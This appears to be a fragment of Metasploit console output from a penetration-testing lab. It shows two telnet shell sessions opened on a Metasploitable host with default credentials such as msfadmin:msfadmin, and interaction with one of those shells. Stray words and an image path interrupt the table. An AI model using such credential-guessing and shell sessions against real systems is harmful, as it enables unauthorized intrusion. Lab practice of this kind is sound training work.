 msf6 auxiliary(scanner/telnet/telnet_login) > sessions -l
Active sessions
===============
XSS
user.txt
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell TELNET msfadmin:msfadmin (192.168.1.4:23) 10.0.2.15:46527 -> 192.168.1.4:23 (192.168.1.4)
2 shell TELNET user:user (192.168.1.4:23) 10.0.2.15:43085 -> 192.168.1.4:23 (192.168.1.4)
msf6 auxiliary(scanner/telnet/telnet_login) > sessions -i 1
[*] Starting interaction with 1...
msfadmin@metasploitable:~$ pwd
pwd
/home/msfadmin
msfadmin@metasploitable:~$